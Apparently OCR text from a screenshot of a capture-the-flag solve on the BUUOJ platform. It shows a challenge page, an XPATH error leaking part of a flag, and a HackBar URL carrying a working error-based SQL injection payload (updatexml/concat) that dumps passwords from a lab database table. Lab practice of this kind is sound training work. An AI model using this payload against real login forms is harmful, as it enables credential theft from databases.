 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~flag{758142ee-d5c3-4320-8bca-ba'
G
Syclover @ cl4y
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://410a8537-9e77-4c3a-bb3c-1f28a33e4244.node5.buuoj.cn:81/check.php?username=admin&password=1'^updatexml(1,concat(0x7e,
(select(group_concat(password))from(geek.H4rDsq1)),0x7e),1)%23
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value